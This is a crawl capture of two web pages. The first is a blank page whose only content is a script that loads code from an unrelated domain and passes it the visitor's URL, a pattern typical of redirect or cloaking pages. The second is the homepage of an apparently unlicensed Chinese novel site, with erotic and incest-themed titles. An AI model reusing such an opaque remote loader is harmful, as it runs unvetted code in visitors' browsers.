

--- FILE ---
content_type: text/html
request_url: http://www.ltxsw.in/html/51/51523/4449536.html
body_size: 986
content:
<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><style>body{margin:0;display:flex;align-items:center;justify-content:center;height:100vh;background-color:#fff}.loader{width:50px;height:50px;position:relative}.loader::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%;border:3px solid #3498db;border-radius:50%;animation:pulse 1.5s infinite ease-in-out}@keyframes pulse{0%{transform:translate(-50%,-50%) scale(.5);opacity:0}50%{opacity:1}100%{transform:translate(-50%,-50%) scale(1.5);opacity:0}}.loader.hidden{display:none}</style></head><body><div class="loader"></div><a href="" id="dest"></a><script>var script=document.createElement("script");script.onload=function(){document.querySelector(".loader").classList.add("hidden")},script.src="https://818.cdnedge.org/.js?__url="+encodeURIComponent(window.location.href),document.body.appendChild(script)</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.epgxs.com/
body_size: 11876
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>&#19968;&#21697;&#38401;&#23567;&#35828;_&#34255;&#32463;&#38401;_&#20070;&#21451;&#20540;&#24471;&#25910;&#34255;&#30340;&#23567;&#35828;&#38405;&#35835;&#32593;</title>
<meta name="keywords" content="&#19968;&#21697;&#38401;&#23567;&#35828;,&#26032;&#29256;&#20027;,&#34255;&#32463;&#38401;,&#31532;&#19968;&#29256;&#20027;&#32593;,&#31532;&#20108;&#29256;&#20027;&#23567;&#35828;&#32593;">
<meta name="description" content="&#19968;&#21697;&#38401;&#23567;&#35828;&#26159;&#24191;&#22823;&#20070;&#21451;&#26368;&#20540;&#24471;&#25910;&#34255;&#30340;&#32593;&#32476;&#23567;&#35828;&#38405;&#35835;&#32593;,&#19968;&#21697;&#38401;&#23567;&#35828;&#25910;&#24405;&#20102;&#24403;&#21069;&#26368;&#28779;&#28909;&#30340;&#32593;&#32476;&#23567;&#35828;,&#19968;&#21697;&#38401;&#23567;&#35828;&#20813;&#36153;&#25552;&#20379;&#39640;&#36136;&#37327;&#30340;&#23567;&#35828;&#26368;&#26032;&#31456;&#33410;&#38405;&#35835;&#12290;">
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<link rel="canonical" href="https://m.epgxs.com/" />
<link rel="stylesheet" href="/static/qula/sweet-0.5-alert.css" />
<link rel="stylesheet" href="/static/qula/style.css" />
<script src="/static/qula/jquery-1.8.3.min.js"></script>
<script src="/static/qula/jquery.cookie-1.4.1.min.js"></script>
<script src="/static/qula/common.js"></script>
<script src="/static/qula/user.js"></script>
<script src="https://gg.haikanwu.cc/bokan/bokan.js"></script>
</head>
<body>
   <div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
<a href="javascript:winSetHP();">将本站设为首页</a>
</div>
<div class="topbar-addfavorite">
<a href="javascript:winAddFav()">收藏一品阁小说</a>
</div>
      <div class="topbar-right">
 <script>login();</script>
 </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">一品阁小说</a></h1>
     <script>search();</script>
    <div class="m-user" style="color:#fff">
       <script>MLogin();</script>
    </div>
  </div>
  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase/">永久书架</a></li>
                    <li><a href="/sort/1/1/">玄幻小说</a></li>
                            <li><a href="/sort/2/1/">武侠小说</a></li>
                            <li><a href="/sort/3/1/">都市小说</a></li>
                            <li><a href="/sort/4/1/">历史小说</a></li>
                            <li><a href="/sort/5/1/">侦探小说</a></li>
                            <li><a href="/sort/6/1/">网游小说</a></li>
                            <li><a href="/sort/7/1/">科幻小说</a></li>
                            <li><a href="/sort/8/1/">恐怖小说</a></li>
                            <li><a href="/sort/10/1/">辣文小说</a></li>
                <li><a href="/rank/">排行榜单</a></li>

    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    <li><a href="/rank/">排行</a></li>
    <li><a href="/sort/">书库</a></li>
    <li><a href="/quanben/sort/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/bookcase/"  rel="nofollow">书架</a></li>
  </ul>
<div class="container">
    <div class="row">
        <div class="layout layout-col2">
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/14324/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#27597;&#19978;&#25915;&#30053;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#31481;&#24433;&#38543;&#34892;</span>
                        <a href="/bookcv/14324/">&#27597;&#19978;&#25915;&#30053;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/14324/" style="color:#555"> &#12302;&#21714;&#12289;&#21714;&#12289;&#21714;&#12289;&#21714;&#8230;&#8230;&#12303;&#25945;&#23398;&#27004;&#36208;&#24266;&#37324;&#20256;&#26469;&#19968;&#38453;&#39640;&#36319;&#38795;&#36393;&#20987;&#22320;&#26495;&#30340;&#22768;&#38899;&#65292;&#28165;&#33030;&#32780;&#21709;&#20142;&#12290;&#22768;&#38899;&#36234;&#26469;&#36234;&#36817;&#65292;&#25105;&#30340;&#24515;&#33039;&#36339;&#21160;&#30340;&#20063;&#36234;&#26469;&#36234;&#24555;&#65292;&#36825;&#20040;&#26377;&#27668;&#21183;&#30340;&#33050;&#27493;&#22768;&#65292;&#25105;&#22826;&#29087;&#24713;&#20102;&#12290; &#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/4174/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#25105;&#25104;&#20102;&#29238;&#20146;&#19982;&#22971;&#23376;&#30340;&#26376;&#32769;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#24615;&#19982;&#24773;</span>
                        <a href="/bookcv/4174/">&#25105;&#25104;&#20102;&#29238;&#20146;&#19982;&#22971;&#23376;&#30340;&#26376;&#32769;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/4174/" style="color:#555"> &#12304;&#20316;&#32773;&#65306;&#24615;&#19982;&#24773;&#12305;&#30334;&#21892;&#23389;&#20026;&#20808;&#65292;&#23588;&#20854;&#26159;&#33258;&#24049;&#24403;&#20102;&#29238;&#27597;&#20043;&#21518;&#65292;&#25165;&#33021;&#20250;&#26356;&#21152;&#30340;&#20307;&#20250;&#21040;&#29238;&#27597;&#30340;&#29233;&#26159;&#22810;&#20040;&#30340;&#20255;&#22823;&#12290;&#19981;&#20859;&#19981;&#30693;&#26612;&#31859;&#36149;&#65292;&#19981;&#20859;&#20799;&#19981;&#30693;&#29238;&#27597;&#24681;&#12290;&#25105;&#21483;&#29579;&#38182;&#31243;&#65292;&#19968;&#36716;&#30524;&#65292;&#25105;&#24050;&#32463;&#19977;&#21313;&#23681;&#20102;&#65292;&#26377;&#19968;&#20010;&#21892;&#33391;&#32654;&#20029;&#30340;&#22971;&#23376;&#21644;3&#23681;&#22823;&#30340;&#21487;&#29233;&#20799;&#23376;&#12290;&#21807;&#19968;&#36951;&#25022;&#30340;&#23601;&#26159;&#22312;&#25105;26&#23681;&#30340;&#26102;&#20505;&#65292;&#25105;&#36824;&#27809;&#26377;&#32467;&#23130;&#30340;&#26102;&#20505;&#65292;48&#23681;&#30340;&#27597;&#20146;&#23601;&#24739;&#28107;&#24052;&#30284;&#21435;&#19990;&#20102;&#65292;&#25172;&#19979;&#20102;&#25105;&#21644;&#25105;50&#23681;&#30340;&#29238;&#20146;&#65292;&#35753;&#25105;&#36824;&#27809;&#26377;&#26469;&#24471;&#21450;&#20026;&#27597;&#20146;&#23613;&#23389;&#12290;&#27597;&#20146;&#21435;&#19990;&#19968;&#24180;&#21518;&#65292;&#25105;&#21644;&#25105;&#30340;&#22823;&#23398;&#21516;&#23398;&#30456;&#24651;&#20102;&#25972;&#25972;&#19971;&#24180;&#30340;&#22899;&#21451;&#26354;&#39062;&#32467;&#23130;&#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/124/">
                        <img
                            src="https://m.epgxs.com/images/0/124/124s.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#21517;&#38376;&#33395;&#26053;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#26364;&#38464;&#32599;&#22934;&#31934;</span>
                        <a href="/bookcv/124/">&#21517;&#38376;&#33395;&#26053;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/124/" style="color:#555"> &#27493;&#27493;&#33714;&#33457;&#12290; &#21697;&#19968;&#21697;&#33457;&#34122;&#22827;&#20154;&#65292;&#27873;&#19968;&#27873;&#26472;&#38376;&#22899;&#23558;&#12290; &#24038;&#25317;&#21491;&#25265;&#22823;&#23567;&#21608;&#21518;&#65292;&#20914;&#20896;&#19968;&#24594;&#21482;&#20026;&#21271;&#22269;&#33831;&#32496;&#12290; &#23398;&#30340;&#26159;&#30422;&#19990;&#31070;&#21151;&#65292;&#30561;&#30340;&#26159;&#26497;&#21697;&#22899;&#20154;&#12290; &#24449;&#26381;&#20498;&#35745;&#26102;&#12290;&#12304;&#27492;&#23567;&#35828;&#20026;&#32736;&#24494;&#23621;&#32477;&#29256;&#23567;&#35828;&#12305; &#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/15101/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#22899;&#31070;&#20195;&#34892;&#32773;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>snow_xefd</span>
                        <a href="/bookcv/15101/">&#22899;&#31070;&#20195;&#34892;&#32773;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/15101/" style="color:#555"> &#34203;&#38647;&#65292;&#65298;&#65304;&#23681;&#65292;&#27597;&#32974;&#21333;&#36523;&#12290; &#27492;&#21051;&#65292;&#20182;&#27491;&#31449;&#22312;&#28020;&#23460;&#30340;&#33457;&#27922;&#19979;&#65292;&#23545;&#30528;&#37202;&#24215;&#30340;&#38236;&#23376;&#65292;&#27627;&#26080;&#33258;&#20449;&#22320;&#30475;&#21521;&#37324;&#38754;&#37027;&#20010; &#33219;&#32959;&#25104;&#19968;&#22823;&#22242;&#30340;&#35064;&#20307;&#12290; &#20960;&#23567;&#26102;&#21518;&#30340;&#38646;&#28857;&#36807;&#21435;&#65292;&#20182;&#23601;&#65298;&#65305;&#23681;&#25972;&#20102;&#12290; &#32780;&#30701;&#30701;&#19968;&#20010;&#26376;&#20043;&#21069;&#65292;&#20182;&#36824;&#36830;&#20570;&#26790;&#20063;&#27809;&#24819;&#36807;&#65292;&#33258;&#24049;&#20173;&#33021;&#24471;&#21040;&#26426;&#20250;&#33073;&#31163;&#22788;&#30007;&#12290; &#20182;&#24182;&#19981;&#26159;&#30495;&#30340;&#27809;&#26377;&#20219;&#20309;&#22899;&#20154;&#21916;&#27426;&#65292;&#22312;&#36825;&#20010;&#20108;&#32447;&#22478;&#24066;&#20013;&#65292;&#23601;&#38752;&#22914;&#20170;&#20182;&#23478;&#25286;&#36801;&#21518; &#21482;&#38752;&#25910;&#25151;&#31199;&#20063;&#33021;&#19968;&#36744;&#23376;&#21507;&#21917;&#19981;&#24833;&#30340;&#32463;&#27982;&#29366;&#20917;&#65292;&#20063;&#26377;&#30340;&#26159;&#21487;&#29233;&#22993;&#23064;&#24895;&#24847;&#36319;&#20182;&#30456;&#20146;&#65292; &#24182;&#22312;&#23567;&#24515;&#25513;&#39280;&#20303;&#30524;&#37324;&#30340;&#21388;&#24694;&#21518;&#65292;&#20197;&#31967;&#31957;&#30340;&#28436;&#8230;</a>
                    </dd>
                </dl>
            </div>
                    </div>

        <div class="layout layout-col1">
            <h2 class="layout-tit">&#32463;&#20856;&#25512;&#33616;</h2>
            <ul class="txt-list txt-list-row3">
                            <li>
                    <span class="s1">&#36771;&#25991;&#32905;&#25991;</span>
                    <span class="s2"><a href="/bookcv/2012/" title="&#26126;&#26143;&#24187;&#24819;">&#26126;&#26143;&#24187;&#24819;</a></span>
                    <span class="s5"><a href="/author/%E6%9C%AA%E7%9F%A5/" title="&#26410;&#30693;">&#26410;&#30693;</a></span>
                </li>
                            <li>
                    <span class="s1">&#29572;&#24187;&#39764;&#27861;</span>
                    <span class="s2"><a href="/bookcv/1852/" title="&#25191;&#25484;&#20094;&#22372;">&#25191;&#25484;&#20094;&#22372;</a></span>
                    <span class="s5"><a href="/author/%E4%B9%8C%E5%B1%B1%E4%BA%91%E9%9B%A8/" title="&#20044;&#23665;&#20113;&#38632;">&#20044;&#23665;&#20113;&#38632;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/3032/" title="&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;">&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;</a></span>
                    <span class="s5"><a href="/author/%E4%BD%8E%E6%89%8B%E5%AF%82%E5%AF%9E/" title="&#20302;&#25163;&#23490;&#23518;">&#20302;&#25163;&#23490;&#23518;</a></span>
                </li>
                            <li>
                    <span class="s1">&#36771;&#25991;&#32905;&#25991;</span>
                    <span class="s2"><a href="/bookcv/26/" title="&#37117;&#24066;&#32654;&#33395;&#21518;&#23467;">&#37117;&#24066;&#32654;&#33395;&#21518;&#23467;</a></span>
                    <span class="s5"><a href="/author/%E6%B4%9B%E5%85%AC%E5%AD%90/" title="&#27931;&#20844;&#23376;">&#27931;&#20844;&#23376;</a></span>
                </li>
                            <li>
                    <span class="s1">&#29572;&#24187;&#39764;&#27861;</span>
                    <span class="s2"><a href="/bookcv/2888/" title="&#20658;&#19990;&#20061;&#37325;&#22825;">&#20658;&#19990;&#20061;&#37325;&#22825;</a></span>
                    <span class="s5"><a href="/author/%E9%A3%8E%E5%87%8C%E5%A4%A9%E4%B8%8B/" title="&#39118;&#20940;&#22825;&#19979;">&#39118;&#20940;&#22825;&#19979;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/3033/" title="&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;&#23110;">&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;&#23110;</a></span>
                    <span class="s5"><a href="/author/%E6%BC%AB%E9%9B%A8/" title="&#28459;&#38632;">&#28459;&#38632;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/81356/" title="&#34588;&#21563;999&#27425;&#65306;&#20052;&#29239;&#65292;&#25265;&#65281;">&#34588;&#21563;999&#27425;&#65306;&#20052;&#29239;&#65292;&#25265;&#65281;</a></span>
                    <span class="s5"><a href="/author/%E7%BD%97%E8%A1%A3%E5%AF%B9%E9%9B%AA/" title="&#32599;&#34915;&#23545;&#38634;">&#32599;&#34915;&#23545;&#38634;</a></span>
                </li>
                            <li>
                    <span class="s1">&#20390;&#25506;&#25512;&#29702;</span>
                    <span class="s2"><a href="/bookcv/3705/" title="&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;">&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;</a></span>
                    <span class="s5"><a href="/author/%E6%9F%AF%E5%8D%97%C2%B7%E9%81%93%E5%B0%94/" title="&#26607;&#21335;&#183;&#36947;&#23572;">&#26607;&#21335;&#183;&#36947;&#23572;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/326/" title="&#25105;&#30340;&#23047;&#22971;(QUEEN-TIME)">&#25105;&#30340;&#23047;&#22971;(QUEEN-TIME)</a></span>
                    <span class="s5"><a href="/author/QUEEN+TIME/" title="QUEEN TIME">QUEEN TIME</a></span>
                </li>
                        </ul>
        </div>
    </div>

    <div class="row">
        <div class="layout">
                    <div class="tp-box">
                <h2><a href="/sort/1/1/">&#29572;&#24187;&#39764;&#27861;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/1852/">
                                    <img
                                        src="https://m.epgxs.com/images/1/1852/1852s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#25191;&#25484;&#20094;&#22372;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/1852/">&#25191;&#25484;&#20094;&#22372;</a></dt>
                                <dd><a href="/bookcv/1852/" style="color:#555"> &#8220;&#23450;&#28023;&#31070;&#38024;&#22312;&#25163;&#65292;&#20094;&#22372;&#20185;&#23467;&#25105;&#26377;&#65307;&#22825;&#25165;&#30910;&#21387;&#33050;&#19979;&#65292;&#32654;&#22899;&#20105;&#20276;&#24038;&#21491;&#12290;&#8221; &#21018;&#21018;&#25910;&#21040;&#24405;&#21462;&#36890;&#30693;&#20070;&#30340;&#26519;&#26976;&#65292;&#36824;&#27809;&#26469;&#24471;&#21450;&#23454;&#29616;&#31096;&#23475;&#22823;&#23398;&#26657;&#33457;&#30340;&#32654;&#26790;&#65292;&#20415;&#34987;&#19968;&#26681;&#31070;&#31192;&#30340;&#37329;&#38024;&#24102;&#21040;&#19968;&#20010;&#20197;&#27494;&#20026;&#23562;&#30340;&#19990;&#30028;&#65292;&#24320;&#22987;&#20102;&#31934;&#24425;&#20256;&#22855;&#30340;&#19968;&#29983;&#12290;&#19988;&#30475;&#20182;&#65306; &#25381;&#25163;&#26085;&#26376;&#27785;&#65292;&#21073;&#20986;&#22825;&#22320;&#21160;&#65307;&#35848;&#31505;&#38388;&#65292;&#36133;&#23613;&#22825;&#19979;&#39640;&#25163;&#8212;&#8212;&#25191;&#25484;&#20094;&#22372;&#65281;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/2888/">&#20658;&#19990;&#20061;&#37325;&#22825;</a> /
                            &#39118;&#20940;&#22825;&#19979;                        </li>
                                                                                <li>
                            <a href="/bookcv/3662/">&#24093;&#20020;&#40511;&#33945;</a> /
                            &#20026;&#23609;&#26579;&#22696;&#32418;&#23576;                        </li>
                                                                                <li>
                            <a href="/bookcv/2870/">&#24322;&#19990;&#30028;&#30340;&#32654;&#39135;</a> /
                            &#26446;&#40511;&#22825;                        </li>
                                                                                <li>
                            <a href="/bookcv/2330/">&#23448;&#36335;&#20043;&#32418;&#39068;&#23047;</a> /
                            &#20314;&#21517;&#33457;&#37117;&#24320;&#22909;&#20102;&#21527;                        </li>
                                                                                <li>
                            <a href="/bookcv/2885/">&#20061;&#22825;&#21073;&#20027;</a> /
                            &#28779;&#31070;                        </li>
                                                                                <li>
                            <a href="/bookcv/1963/">&#26007;&#30772;&#33485;&#31353;&#20043;&#26080;</a> /
                            &#22812;&#38632;&#38395;&#38083;0                        </li>
                                                                                <li>
                            <a href="/bookcv/3991/">&#39764;&#20861;&#25112;&#31070;</a> /
                            &#40857;&#20154;                        </li>
                                                                                <li>
                            <a href="/bookcv/1859/">&#22826;&#21476;&#33267;&#23562;</a> /
                            &#20004;&#22788;&#38386;&#24833;                        </li>
                                                                                <li>
                            <a href="/bookcv/1868/">&#20992;&#30772;&#33485;&#31353;</a> /
                            &#20309;&#26080;&#24680;                        </li>
                                                                                <li>
                            <a href="/bookcv/3267/">&#20027;&#23472;&#20043;&#29579;</a> /
                            &#24555;&#39184;&#24215;                        </li>
                                                                                <li>
                            <a href="/bookcv/2877/">&#32431;&#38451;&#27494;&#31070;</a> /
                            &#21313;&#27493;&#34892;                        </li>
                                                                                <li>
                            <a href="/bookcv/3738/">&#26007;&#39748;&#26143;&#36784;</a> /
                            &#23558;&#20891;&#24320;&#21360;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/2/1/">&#27494;&#20384;&#20462;&#30495;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/2854/">
                                    <img
                                        src="https://m.epgxs.com/images/2/2854/2854s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#27494;&#31070;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/2854/">&#27494;&#31070;</a></dt>
                                <dd><a href="/bookcv/2854/" style="color:#555">&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1854/">&#36208;&#36827;&#20462;&#20185;</a> /
                            &#21566;&#36947;&#38271;&#19981;&#23396;                        </li>
                                                                                <li>
                            <a href="/bookcv/1972/">&#20185;&#36870;</a> /
                            &#32819;&#26681;                        </li>
                                                                                <li>
                            <a href="/bookcv/496/">&#25104;&#34503;</a> /
                            &#33337;&#23478;                        </li>
                                                                                <li>
                            <a href="/bookcv/965/">&#20384;&#34892;&#22825;&#19979;</a> /
                            zhttty                        </li>
                                                                                <li>
                            <a href="/bookcv/3010/">&#22836;&#39030;&#38738;&#22825;</a> /
                            &#33406;&#38706;&#24681;                        </li>
                                                                                <li>
                            <a href="/bookcv/57000/">&#20599;&#20599;&#34255;&#19981;&#20303;(</a> /
                            &#32933;&#32769;&#24072;                        </li>
                                                                                <li>
                            <a href="/bookcv/3564/">&#27946;&#33618;&#20043;&#22823;&#37329;&#20044;</a> /
                            &#27969;&#21435;&#30340;&#26102;&#20809;                        </li>
                                                                                <li>
                            <a href="/bookcv/6450/">&#23784;&#30473;&#31062;&#24072;</a> /
                            &#27833;&#28856;&#21688;&#40060;                        </li>
                                                                                <li>
                            <a href="/bookcv/3925/">&#22823;&#36947;&#20043;&#20105;</a> /
                            &#38632;&#22825;&#19979;&#38632;                        </li>
                                                                                <li>
                            <a href="/bookcv/6383/">&#20185;&#23376;&#33945;&#23576;&#20256;</a> /
                            &#20061;&#26681;&#22836;&#21457;                        </li>
                                                                                <li>
                            <a href="/bookcv/3578/">&#36947;&#36767;&#20061;&#38660;</a> /
                            &#22826;&#19978;&#30495;&#21531;                        </li>
                                                                                <li>
                            <a href="/bookcv/1169/">&#20462;&#30495;&#19990;&#30028;</a> /
                            &#26041;&#24819;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/3/1/">&#37117;&#24066;&#35328;&#24773;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/3032/">
                                    <img
                                        src="https://m.epgxs.com/images/3/3032/3032s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/3032/">&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;</a></dt>
                                <dd><a href="/bookcv/3032/" style="color:#555"> &#21608;&#26223;&#31359;&#36234;&#65292;&#22238;&#21040;1997&#24180;&#65292;&#20182;&#20026;&#20892;&#26426;&#21378;&#25913;&#38761;&#25552;&#20379;&#21512;&#29702;&#21270;&#24314;&#35758;&#65292;&#24471;&#21040;&#21103;&#24066;&#38271;&#29579;&#24310;&#24180;&#30340;&#36175;&#35782;&#65292;&#32780;&#20043;&#21518;&#19981;&#20037;&#65292;&#21608;&#26223;&#24847;&#22806;&#21463;&#20260;&#65292;&#38169;&#36807;&#39640;&#32771;&#65292;&#30452;&#25509;&#21442;&#21152;&#20102;&#24037;&#20316;&#65292;&#20174;&#25307;&#21830;&#23616;&#36215;&#27493;&#65292;&#24320;&#22987;&#22312;&#23448;&#22330;&#20043;&#20013;&#25171;&#30952;&#21382;&#32451;&#65292;&#24182;&#21608;&#26059;&#20110;&#38452;&#35851;&#19982;&#32654;&#33394;&#20043;&#38388;&#65292;&#19968;&#27493;&#27493;&#22320;&#36208;&#21521;&#26435;&#21147;&#30340;&#24005;&#23792;&#12290;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/3033/">&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;</a> /
                            &#28459;&#38632;                        </li>
                                                                                <li>
                            <a href="/bookcv/81356/">&#34588;&#21563;999&#27425;</a> /
                            &#32599;&#34915;&#23545;&#38634;                        </li>
                                                                                <li>
                            <a href="/bookcv/326/">&#25105;&#30340;&#23047;&#22971;(Q</a> /
                            QUEEN TIME                        </li>
                                                                                <li>
                            <a href="/bookcv/3081/">&#31070;&#21307;&#22307;&#25163;</a> /
                            &#23567;&#23567;&#32701;                        </li>
                                                                                <li>
                            <a href="/bookcv/81362/">&#26497;&#21697;&#24322;&#33021;&#23398;&#29983;</a> /
                            &#19968;&#26790;&#25110;&#21315;&#24180;                        </li>
                                                                                <li>
                            <a href="/bookcv/1529/">&#26032;&#32534;&#19977;&#23453;&#23616;&#38271;</a> /
                            admin                        </li>
                                                                                <li>
                            <a href="/bookcv/3522/">&#21507;&#25481;&#22320;&#29699;</a> /
                            &#19968;&#36215;&#25968;&#26376;&#20142;                        </li>
                                                                                <li>
                            <a href="/bookcv/2184/">&#25441;&#20010;&#26432;&#25163;&#20570;&#32769;</a> /
                            &#33457;&#21050;1913                        </li>
                                                                                <li>
                            <a href="/bookcv/6/">&#37117;&#24066;&#22855;&#38376;&#21307;&#22307;</a> /
                            &#19968;&#24565;                        </li>
                                                                                <li>
                            <a href="/bookcv/3193/">&#25105;&#30340;&#32769;&#23110;&#26159;&#21452;</a> /
                            &#26126;&#26085;&#22797;&#26126;&#26085;                        </li>
                                                                                <li>
                            <a href="/bookcv/2117/">&#32477;&#19990;&#31070;&#20599;&#65306;&#24223;</a> /
                            &#22812;&#21271;                        </li>
                                                                                <li>
                            <a href="/bookcv/1652/">&#26497;&#21697;&#20840;&#33021;&#23398;&#29983;</a> /
                            &#33457;&#37117;&#22823;&#23569;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/4/1/">&#21382;&#21490;&#20891;&#20107;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/908/">
                                    <img
                                        src="https://m.epgxs.com/images/0/908/908s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#19977;&#22269;&#20043;&#21484;&#21796;&#29467;&#23558;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/908/">&#19977;&#22269;&#20043;&#21484;&#21796;&#29467;&#23558;</a></dt>
